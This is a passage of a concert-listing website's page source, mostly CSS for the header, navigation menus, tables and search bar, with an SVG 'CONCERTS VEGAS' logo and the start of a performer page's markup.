        position: absolute;
        transition: .3s ease;
    }

    .headcontent {
        width: 100%;
        height: 100%;
        display: flex;
        max-width: 1300px;
        margin: auto;
        padding: 0;
    }

    a.custom-logo-link {
        display: flex;
        align-items: center;
        height: 100%;
        width: 200px;
        padding: 10px 0px;
    }

    a.custom-logo-link img {
        object-fit: contain !important;
        object-position: left !important;
        max-width: 100% !important;
    }

    .scrolled-head {
        height: 55px !important;
    }

    ul#primary-menu {
        margin-left: auto;
        width: fit-content;
        display: flex;
        align-content: center;
        height: 100%;
    }

    ul#primary-menu li {
        height: fit-content;
        align-self: center;
        margin-left: 40px;
        margin-right: 3px;
    }

    .menu-main-menu-container {
        height: 100%;
    }

    ul#primary-menu a {
        color: #fff !important;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        cursor: pointer;
        position: relative;
        white-space: nowrap;
        z-index: 2;
    }

    .top-image {
        width: 100%;
        height: fit-content;
        position: relative;
    }

    ul.sub-menu {
        display: block;
        background: #fff;
        padding: 15px 0px;
        border-radius: 5px;
        top: calc(100% + 20px) !important;
    }

    ul.sub-menu>li {
        padding: 7px 0;
    }

    ul#primary-menu>li {
        position: relative;
    }

    ul#primary-menu>li::after {
        display: none;
    }

    ul#primary-menu>li:hover::after {
        display: block;
        position: absolute;
        content: '';
        top: 0;
        height: 200%;
        width: 200%;
        transform: translateX(-40%);
        z-index: 0;
    }

    ul.sub-menu {
        transition: .2s ease;
        transform: scale(0);
        opacity: 0;
        position: absolute;
        right: 0;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        min-width: 190px;
    }

    ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        right: 15px;
        top: -4px;
        border-radius: 2px;
    }

    ul#primary-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul#primary-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul#primary-menu>li:hover ul.sub-menu,
    ul#primary-menu>li ul.sub-menu:hover {
        transform: scale(1);
        opacity: 1;
        display: block;
    }

    ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu styles */
    ul.sub-menu>li {
        position: relative;
    }

    /* Arrow indicator for second level items with third level */
    ul.sub-menu li.menu-item-has-children>a::after {
        content: '\276F';
        /* Unicode for right arrow */
        position: absolute;
        right: -10px;
        top: 50%;
        transform: translateY(-50%);
        color: var(--iwb-element-primary-color);
        font-size: 14px;
        width: unset !important;
    }

    /* Hide toggle button on desktop */
    ul.sub-menu li.menu-item-has-children .submenu-toggle {
        display: none;
    }

    /* Invisible bridge between second and third level to maintain hover */
    ul.sub-menu li.menu-item-has-children::after {
        content: '';
        position: absolute;
        right: -30px;
        top: -5px;
        width: 30px;
        height: calc(100% + 10px);
        z-index: 999;
    }

    ul.sub-menu ul.sub-menu {
        position: absolute;
        left: 112%;
        top: -10px !important;
        margin-left: 10px;
        transform: scale(0);
        opacity: 0;
        display: none !important;
        transition: .2s ease;
        z-index: 1000;
        width: fit-content;
        min-width: 190px;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        background: #fff;
    }

    ul.sub-menu ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        left: -4px;
        top: 18px;
        border-radius: 2px;
    }

    /* Desktop only: third level menu hover */
    @media(min-width: 1401px) {

        ul.sub-menu>li:hover>ul.sub-menu,
        ul.sub-menu>li.menu-item-has-children:hover ul.sub-menu,
        ul.sub-menu ul.sub-menu:hover {
            transform: scale(1) !important;
            opacity: 1 !important;
            display: block !important;
        }
    }

    ul.sub-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul.sub-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul.sub-menu ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu for last first-level item - opens to the left */
    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu {
        left: auto;
        right: 112%;
        margin-left: 0;
        margin-right: 10px;
    }

    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu::before {
        left: auto;
        right: -4px;
    }

    /* Adjust invisible bridge for last item */
    ul#primary-menu>li:last-child ul.sub-menu li.menu-item-has-children::after {
        right: auto;
        left: -30px;
    }

    .scroll-top {
        position: fixed;
        bottom: 15vh;
        right: -200px;
        width: 40px;
        opacity: 0;
        height: 40px;
        background: var(--iwb-element-primary-color);
        cursor: pointer;
        border-radius: 7px 0 0 7px;
        transition: .5s ease;
        z-index: 30;
        outline: 2px solid #fff !important;
    }

    span.arrline {
        position: absolute;
        width: 15px;
        height: 3px;
        background: #fff;
        top: 18px;
    }

    .mobile-menu {
        width: 35px;
        height: 35px;
        cursor: pointer;
        position: absolute;
        right: 25px;
        top: calc(50% - 17px);
        display: none;
        transform: scale(0.7) scaleX(1.2);
    }

    .m-row {
        width: 30px;
        display: block;
        height: 4px;
        background: #000;
        margin-bottom: 6px;
        border-radius: 7px;
        margin-top: 5px;
        transition: .2s linear;
    }

    .opened {
        transform: scale(0.7) scaleX(1);
    }

    .opened>.rone {
        transform: rotate(45deg) translate(7px, 7px);
        transition: .2s linear;
    }

    .opened>.rtwo {
        opacity: 0;
    }

    .opened>.rthree {
        transform: rotate(-45deg) translate(7px, -7px);
        transition: .2s linear;
    }

    @media(max-width: 1400px) {
        ul.sub-menu::before {
            display: none;
        }

        ul#primary-menu>li>a::after {
            display: none;
        }

        li.menu-item-has-children::before {
            display: none;
        }

        svg .iwb-char-primary {
            fill: #fff !important;
            transition: .2s;
        }

        .site-branding svg>.iwb-char-secondary {
            fill: var(--iwb-element-primary-color);
            transition: .2s;
        }

        .site-branding rect {
            fill: var(--iwb-element-primary-color);
        }

        .process-circle {
            border-color: var(--iwb-element-primary-color);
        }

        .search-icon svg {
            fill: var(--iwb-element-primary-color);
        }

        div#search-bar.s-active>.clear-search {
            color: var(--iwb-element-primary-color) !important;
        }

        div#search-bar>input::placeholder {
            color: #000;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        ul#primary-menu a.current-page {
            color: var(--iwb-element-primary-color) !important;
        }

        input#search-field {
            color: #000;
        }

        ul#primary-menu>li:hover ul.sub-menu {
            transform: scale(0);
            opacity: 0;
            display: none;
        }

        ul#primary-menu>li:hover::after {
            display: none;
            position: absolute;
            content: '';
            top: 100%;
            height: 25px;
            width: 100%;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
            text-align: center;
        }

        .main-navigation ul ul a {
            width: 100% !important;
        }

        ul.sub-menu>li {
            margin: auto !important;
        }

        div#page {
            padding-top: 50px;
        }

        .mobile-menu {
            display: block;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
        }

        ul#primary-menu {
            margin: 0;
            display: block;
            width: 100%;
            padding: 15px 0;
            box-shadow: inset 0px 6px 20px 0px #0000001c;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
        }

        .opened~nav#site-navigation {
            transform: translateY(0%) scaleY(1);
        }

        .logo {
            color: #000;
        }

        header#masthead {
            padding: 0 25px;
            height: 50px !important;
            background: #fff !important;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
            max-height: 500px;
            overflow-y: scroll;
        }


        ul#primary-menu {
            padding: 0;
        }

        ul#primary-menu>li {
            text-align: left;
            padding: 0px 25px;
            border-bottom: 1px solid #ccc;
            display: block;
        }

        .main-navigation ul ul {
            float: none !important;
            position: static !important;
            z-index: 99999 !important;
            box-shadow: none !important;
            display: none;
            padding: 0;
            border-radius: 0;
            transform: scale(0);
            height: 0;
        }

        ul.sub-menu {
            opacity: 1;
            transform: none;
            position: static;
            box-shadow: none;
        }

        ul#primary-menu>li>a {
            padding: 10px 0;
            transition: .3s ease;
        }

        ul#primary-menu a {
            font-weight: 600 !important;
        }

        ul.sub-menu>li {
            border-bottom: 1px dotted #ccc;
        }

        ul.sub-menu>li:last-child {
            border-bottom: none;
        }

        ul.sub-menu>li>a {
            font-weight: 300 !important;
        }

        /* Mobile: Toggle button for third level menu */
        ul.sub-menu li.menu-item-has-children {
            position: relative;
        }

        /* Hide desktop arrow in mobile */
        ul.sub-menu li.menu-item-has-children>a::after {
            display: none;
        }

        ul.sub-menu li.menu-item-has-children>a {
            padding-right: 40px;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle {
            position: absolute;
            right: 0;
            top: 15px;
            transform: translateY(-50%);
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 10;
            border: none;
            background: transparent;
            font-size: 18px;
            color: var(--iwb-element-primary-color);
            font-weight: 600;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle::before {
            content: '+';
            transition: transform 0.3s ease;
        }

        ul.sub-menu li.menu-item-has-children.clicked-item .submenu-toggle::before {
            content: '−';
        }

        /* Third level menu in mobile */
        ul.sub-menu ul.sub-menu {
            position: static !important;
            display: none !important;
            opacity: 1 !important;
            transform: none !important;
            box-shadow: none !important;
            border-radius: 0 !important;
            padding: 0 !important;
            margin-left: 20px !important;
            margin-top: 5px !important;
            background: transparent !important;
            min-width: auto !important;
            width: auto !important;
        }

        ul.sub-menu li.clicked-item>ul.sub-menu {
            display: block !important;
            height: fit-content !important;
        }

        .clicked-item>.sub-menu {
            display: block !important;
            height: fit-content;
            transform: scale(1) !important;
            opacity: 1 !important;
        }
    }

    @media(max-width: 700px) {
        .iwb-mini-logo {
            width: 30px !important;
            height: 30px !important;
        }

        .site-branding {
            position: absolute;
            height: 51px;
            left: calc(50%);
            width: 200px;
            transform: translateX(-50%);
        }
    }

    div#iwb-loader {
        background: #121212e6;
        position: fixed;
        width: 100%;
        height: 100%;
        z-index: 99999;
        top: 0;
        left: 0;
        backdrop-filter: blur(6px);
        display: none;
    }

    ul#primary-menu>li>a::before {
        content: '';
        width: 8px;
        height: 8px;
        border-top: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
        position: absolute;
        transition: .3s ease;
        transform: rotate(45deg) scale(0);
        top: 16px;
        left: -16px;
    }

    ul#primary-menu>li>a.iwb-clicked::before {
        transform: rotate(45deg) scale(1);
    }

    blockquote {
        border-left: 3px solid var(--iwb-element-primary-color);
        margin-left: 0;
        padding-left: 30px;
    }

    table.iwb-table-customized {
        width: 100%;
        text-align: left;
        color: #000;
        font-size: 15px;
        margin: 0 auto;
        border-collapse: collapse;
        background: #fff;
        border-radius: 10px;
        overflow: hidden;
    }


    table.iwb-table-customized thead {
        background: #086cdf;
        color: #fff;
        overflow: hidden;
    }

    table.iwb-table-customized th {
        padding: 10px 15px;
        font-weight: 600;
    }

    table.iwb-table-customized td {
        padding: 10px 15px;
        font-weight: 500;
    }

    table.iwb-table-customized tbody>tr {
        border-bottom: 1px dashed #ccc;
        transition: .2s ease;
    }

    table.iwb-table-customized * {
        user-select: none;
    }

    table.iwb-table-customized tbody>tr:hover {
        background: #086cdf14 !important;
    }

    table.iwb-table-customized a {
        color: #000;
        text-decoration: underline 1px dotted #000;
    }

    @media(max-width: 960px) {
        table.iwb-table-customized td {
            display: block;
            padding: 0;
            display: flex;
            align-items: center;
            border-bottom: 1px solid #cdcdcd6e;
        }

        table.iwb-table-customized td::before {
            content: attr(data-title);
            background: #086cdf;
            color: #fff;
            display: inline-flex;
            padding: 10px 10px;
            margin-right: 10px;
            min-width: 120px;
            max-width: 120px;
            line-height: 18px;
            border-color: #fff;
            min-height: 38px;
            align-self: stretch;
        }

        table.iwb-table-customized thead {
            display: none;
        }

        table.iwb-table-customized tbody>tr {
            border-bottom: none;
        }

        table.iwb-table-customized tbody>tr {
            display: block;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 15px;
            background: #fff !important;
        }

        table.iwb-table-customized {
            background: transparent;
        }
    }

    .menu-notice {
        color: #fff;
        font-size: 11px;
        margin-left: 40px;
        align-content: space-around;
        min-width: 450px;
        width: 450px;
        line-height: 16px;
        height: fit-content;
        border: 1px solid #fff;
        padding: 6px;
        border-radius: 3px;
        align-self: center;
    }

    .scrolled-head .menu-notice {
        display: none;
    }

    @media(max-width:1400px) {
        .menu-notice {
            display: none;
        }
    }
</style>

<body class="archive tax-performers term-keith-thurman term-3647 wp-custom-logo wp-theme-iwebi-performers-combine">

    
    <div id="page" class="site">

        <noscript>

            <p>JavaScript support required!</p>

        </noscript>

        <div class="scroll-top" style="opacity: 1;">

            <span class="arrline" style="left: 8px;transform: rotate(-45deg);"></span>

            <span class="arrline" style="right: 8px;transform: rotate(45deg);"></span>

        </div>

        <header id="masthead" class="site-header">

            <div class="headcontent">


                                    <div class="site-branding" style="display: flex;width: fit-content;">
                        <a href="https://concerts.vegas" class="custom-logo-link" rel="home" aria-current="page" aria-label="Home Page" style="width: max-content;">
                                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="#1f2e4d" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="#1f2e4d" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="#1f2e4d" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="#1f2e4d" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="#1f2e4d" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>                        </a>
                    </div>
                

                <div class="mobile-menu">

                    <span class="m-row rone"></span>

                    <span class="m-row rtwo"></span>

                    <span class="m-row rthree"></span>

                </div>
                <style>
    div#search-bar {
    background: #ffffff45;
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 8px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: 18px;
    border: 1px solid #01053329;
}

div#search-bar>input {
    border: 0;
    box-shadow: none;
    outline: none;
    width: calc(100% - 40px);
    font-size: 15px;
    font-weight: 500;
    background: #ffffff0a;
    border-radius: 10px;
}

.search-icon {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: scale(.85);
    opacity: .8;
}
.process-circle {
    border: 2px dotted #fff;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    position: absolute;
    left: 10px;
    top: 10px;
    animation: rotating 3s linear infinite;
    opacity: 0;
}

.active-circle {
    animation: rotating 2s linear infinite;
}
div#results {
    position: absolute;
    top: 45px;
    left: 0;
    width: 100%;
    height: 400px;
    background: #ffffff;
    z-index: 1;
    border-radius: 5px;
    box-shadow: 0px 15px 20px 10px #00000033;
    overflow-y: scroll;
    overflow-x: hidden;
    transition: .3s ease;
    animation: resIn .3s ease;
    display: none;
        padding: 15px 20px;
}
.found-title {
    color: #000;
    font-weight: 600;
    font-size: 17px;
    margin-bottom: 7px;
    margin-top: 30px;
}

.found-pages>a {
display: flex;
    color: #000!important;
    text-decoration: none;
    font-weight: 400;
    font-size: 15px;
    padding: 10px 10px;
    border-bottom: 1px dashed #ccc;
    align-items: self-end;
}
.res-img {
    width: 26px;
    height: 26px;
    background: #000;
    border-radius: 100%;
    text-align: center;
    margin-right: 12px;
}

.frts-l {
    color: #fff;
    margin-top: 3px;
    font-weight: 500;
    font-size: 14px;
    margin-left: 1px;
}
.found-title:first-child {
    margin-top: 0px;
}
.res-datetime {
    text-align: center;
    color: #000;
    margin-right: 16px;
	width: 80px;
}
a>.name {
    width: calc(100% - 80px);
}
.r-month {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
}

.r-year {
    font-size: 17px;
    font-weight: 600;
    line-height: 13px;
}

.found-pages>a:hover {
    background: #00000012;
}

@keyframes rotating {
    from {
        transform: rotate(0deg);
    }
     to {
        transform: rotate(360deg);
    }
}

@keyframes resIn {
    0% {
       transform: scale(0);
       opcaity: 0;
    }
    70% {
       transform: scale(1.05);
       opcaity: 1; 
    }
    100% {
       transform: scale(1);
       opcaity: 1;         
    }
}

@keyframes resOut {
    0% {
       transform: scale(1);
       opcaity: 1;
    }
    100% {
       transform: scale(0);
       opcaity: 0;         
    }
}
div#search-bar.s-active>.clear-search {
    color: #fff;
    position: absolute;
    right: 10px;
    top: 0px;
    font-weight: 500;
    font-size: 26px;
    line-height: 40px;
    cursor: pointer;
    display: block;
}

.clear-search {
    display: none;
}
	input#search-field::placeholder {
    color: #fff;
}
	@media(max-width:1400px) {
		div#search-bar {
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 10px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: auto;
    margin-right: 54px;
			height: 38px;
}
	}
	@media(max-width:700px) {
		div#search-bar {
			border:none;
		}
div#search-bar.s-active {
    position: fixed;
    z-index: 999999999;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    border-radius: 0;
	    background: white;
}

div#search-bar.s-active>div#results {
    top: 60px;
    border-radius: 0;
    width: 100%;
    height: calc(var(--vh, 1vh) * 100 - 60px);
    display: block!important;
	    position: fixed;
}

div#search-bar.s-active .search-icon {
    width: 60px;
    height: 60px;
}
div#search-bar.s-active>.clear-search {
    line-height: 57px;
    right: 24px;
    font-size: 35px;
    font-weight: 300;
}
		.process-circle {
    width: 24px;
    height: 24px;
    left: 15px;
    top: 18px;
}
		div#search-bar>input {
			padding-right: 60px;
		}
		div#results {
    padding: 10px 0;
}

.found-title {
    padding: 0 10px;
}

.found-pages>a {
    align-items: center;
}

.res-datetime {
    margin-right: 7px;
}

.name {
    overflow: hidden;
    max-height: 37px;
    font-size: 15px;
    color: #000;
    font-weight: 500;
    line-height: 19px;
}
div#results {
    background: linear-gradient(0deg, white 60%, #ffffffbf);
}
		.found-title,.found-pages {
    background: #fff;
}

div#results {
    padding: 0;
}

.found-title {
    padding: 10px;
    margin: 0;
}
		div#search-bar {
    height: 38px;
    min-width: auto;
    width: 350px;
    margin-left: auto;
    margin-right: 60px;
}
}
@media(max-width: 700px) {
div#search-bar.s-active {
        box-shadow: inset 0px 0px 4px 1px #00000026;
}
    div#search-bar {
        width: 38px;
        overflow: hidden;
        background: transparent;
        position:absolute;
		top: 5px;
        left: 18px;
    }
    input#search-field {
    background: #ffffff00!important;
}
}

</style>
<div id="search-bar">
    <div class="process-circle"></div>
	<div class="clear-search">×</div>
